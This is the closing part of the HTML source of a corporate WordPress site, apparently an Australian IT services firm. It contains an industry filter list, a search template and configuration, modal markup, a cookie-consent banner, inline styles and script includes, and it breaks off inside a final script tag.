			<li data-keyword-search-facet="IT, Data and Software" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">IT, Data and Software</span>
		</li>
			<li data-keyword-search-facet="Manufacturing" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Manufacturing</span>
		</li>
			<li data-keyword-search-facet="Media and Entertainment" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Media and Entertainment</span>
		</li>
			<li data-keyword-search-facet="Real Estate" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Real Estate</span>
		</li>
			<li data-keyword-search-facet="Retail" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Retail</span>
		</li>
			<li data-keyword-search-facet="Superannuation" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Superannuation</span>
		</li>
			<li data-keyword-search-facet="Travel" class="relative mb-8 mr-8 transition-shadow duration-300 bg-white shadow cursor-pointer hover:shadow-lg focus:shadow-lg">
			<span class="block px-16 text-base leading-6 py-7">Travel</span>
		</li>
		</ul>
</div>	</div>
</div>		</div>

		<div data-keyword-search-results class="absolute w-full transition-opacity duration-200 delay-200 opacity-0 pointer-events-none pt-68 md:pt-32">
			<div class="grid grid-cols-12 h-container">
	<div data-keyword-search-facets class="flex justify-between w-full col-span-10 col-start-2 mb-42 md:col-span-12 md:col-start-1 2xl:hidden">
	</div>

	<div data-keyword-search-facets-dropdown id="choices" class="hidden col-span-10 col-start-2 mb-32 2xl:flex md:col-span-12 md:col-start-1">
	</div>

	<div data-keyword-search-hits class="block col-span-10 col-start-2 md:col-span-12 md:col-start-1">
	</div>
</div>

<script id="keyword-search-results" type="text/x-handlebars-template">	
	{{#if hits.[0]}}
		{{#hits}}
			<a href="{{{ permalink }}}" class="group">
				<div class="flex items-center w-full mb-8 transition-shadow duration-500 bg-white px-36 py-28 md:px-28 group-hover:shadow-lg group-focus:shadow-lg">
					<div class="flex-grow w-full">
						<span class="block mb-8 text-sm leading-base font-body">{{{ post_type_label }}}</span>
						<span class="block text-2xl text-black font-display result_title">{{{ _snippetResult.post_title.value }}}</span>
					</div>
					<div class="w-14 h-14">
						<div class="bg-center bg-no-repeat w-14 h-14 bg-svg-arrow-turquoise-500"></div>
					</div>
				</div>
			</a>
		{{/hits}}
	{{/if}}
</script>		</div>
	</div>
</div>		<div class="video-modal" video-modal>
	<div class="video-modal_exit">
		<button class="absolute right-64 top-64 xl:right-48 xl:top-48 screen_520:right-24 screen_520:top-24" title="close modal" video-modal-exit>
			<svg class="icon w-24 w-24" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>		</button>
	</div>

	<div class="video-modal_iframe" video-modal-iframe>
		<div class="video-modal_iframe-container" video-modal-iframe-container>
			<iframe 
				video-modal-iframe 
				width="560" 
				height="315" 
				src="" 
				frameborder="0" 
				allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" 
				allowfullscreen>
			</iframe>
		</div>
	</div>
</div>		<div class="image_gallery_modal fixed top-0 left-0 z-30 w-full h-full overflow-y-auto overflow-x-hidden transition-all transform scale-75 bg-gray-100 opacity-0 pointer-events-none" data-image-gallery-modal>
	<div class="image_gallery_modal-paper">
		<div class="image_gallery_modal-carousel" data-image-gallery-modal-carousel>
			
		</div>
	</div>
	<div data-close-modal class="fixed top-32 right-32">
		<button class="w-24 h-24">
			<span class="w-24 h-24 text-black">
				<svg class="icon w-24 h-24 opacity-60" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>	
			</span>
		</button>
	</div>
</div>		<div class="team_modal" team-modal>
	<div class="team_modal-paper" team-modal-paper>
		<div class="relative z-50 p-64 mr-0 bg-white top-72 ml-72 shadow-team_modal xl:top-48 xl:ml-48 xl:p-48 screen_520:ml-24 screen_520:top-24 screen_520:mr-56 screen_520:p-24">
			<div class="team_modal-exit">
				<button class="absolute right-64 top-64 xl:right-48 xl:top-48 screen_520:right-24 screen_520:top-24" title="close modal" team-modal-exit>
					<svg class="icon w-24 w-24" viewBox="0 0 26 26"><g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" transform="translate(-1043 -128)"><g stroke="#111" stroke-width="2"><path d="M1068 129l-24 24M1068 153l-24-24"/></g></g></svg>				</button>
			</div>
			<div class="flex gap-x-50 screen_880:flex-col screen_880:max-h-600 screen_880:overflow-auto">
				<div class="img_wrapper">
					<img src="#" alt="" class="h-image_fit" team-modal-image/>
				</div>
				<div class="w-full pr-16">
					<div class="mb-8">
						<h3 class="text-blue-500 xl:text-32 xl:leading-36" team-modal-name></h3>
					</div>
					<div class="mb-56 text-blue-600 text-body_md leading-body_md tracking-minus_xl xl:text-body_sm xl:leading-body_sm xl:tracking-normal screen_880:mb-32" team-modal-role>
					</div>

					<a class="flex items-center leading-4 no-underline hover:border-transparent mb-30 screen_880:mt-48 m:mt-0 group" href="" rel="noreferrer" target="blank" team-modal-linkedin>
						<div>
							<svg class="icon w-32 w-32 inline mr-12 text-blue-500" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path
		d="M3.27018 14.2H0.445615V4.86666H3.39298V14.2H3.27018ZM1.9193 3.63859C0.936843 3.63859 0.200001 2.77894 0.200001 1.9193C0.200001 0.936839 0.936843 0.199997 1.9193 0.199997C2.90176 0.199997 3.6386 0.936839 3.6386 1.9193C3.51579 2.77894 2.77895 3.63859 1.9193 3.63859ZM14.2 14.2H11.2526V9.65614C11.2526 8.55087 11.2526 7.2 9.77895 7.2C8.30526 7.2 8.05965 8.42807 8.05965 9.65614V14.3228H5.11228V4.86666H7.93684V6.09473C8.30526 5.35789 9.28772 4.62105 10.6386 4.62105C13.586 4.62105 14.0772 6.58596 14.0772 9.0421V14.2H14.2Z"
		fill="currentColor" />
</svg>						</div>
						<span class="flex items-center leading-4 text-blue-500 border-b border-blue-500 group-hover:border-blue-500 group-hover:text-blue-500">
							<span class="h-full">Connect via Linkedin</span>
						</span>
					</a>
					<div class="text-gray-300 text-body_md leading-body_md tracking-minus_lg xl:text-body_sm xl:leading-body_sm xl:tracking-normal" team-modal-bio>

					</div>
				</div>
			</div>
		</div>
	</div>
</div>		

		<script async src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.3.1/iframeResizer.min.js" integrity="sha512-ngVIPTfUxNHrVs52hA0CaOVwC3/do2W4jUEJIufgZQicmY27iAJAind8BPtK2LoyIGiAFcOkjO18r5dTUNLFAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/interactive/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout"><p>We use cookies to enhance your experience, analyse site traffic, and personalise content and ads. By clicking 'I understand,' you agree to our use of cookies. For more details, please view our <a href="https://www.interactive.com.au/privacy-policy/">Privacy Policy.</a></p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">I understand</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript">var algolia = {"debug":false,"application_id":"WW1PJ4VVRD","search_api_key":"6ded62da897a018096be4d67dc8db222","powered_by_enabled":true,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"interactive_production_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[{"name":"interactive_production_searchable_posts_post_date_asc"}]}},"autocomplete":{"sources":[{"index_id":"searchable_posts","index_name":"interactive_production_searchable_posts","label":"All posts","admin_name":"All posts","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script><script async src="https://static.srcspot.com/libs/rahal.js" type="text/javascript"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://www.interactive.com.au/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"atzugn5232","wpa_field_value":747266,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/main_8c49457b.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"32487","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"au","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.interactive.com.au/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"34","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.interactive.com.au/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=32487","page_links":{"au":{"privacy-statement":{"title":"Privacy Policy","url":"https://www.interactive.com.au/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.interactive.com.au/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763866857" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.interactive.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
